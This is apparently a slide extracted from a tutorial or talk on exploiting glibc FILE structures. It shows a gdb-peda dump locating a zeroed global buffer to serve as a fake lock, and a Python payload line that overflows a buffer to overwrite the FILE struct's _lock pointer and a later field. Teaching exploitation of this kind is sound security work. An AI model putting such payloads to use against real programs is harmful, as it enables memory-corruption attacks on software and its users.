 Exploitation of FILE
• Let’s fix the lock
Find a global buffer as our lock
gdb-peda$ x/30gx 0x00600900
0x600900: 0x0000000000000000 0x0000000000000000
0x600910: 0x0000000000000000 0x0000000000000000
Fix our payload
payload = "A"*0x88 + p64(0x600900) + "A"*(0x100-0x90) + p64(0x6009a0)
0x100 bytes
offset of _lock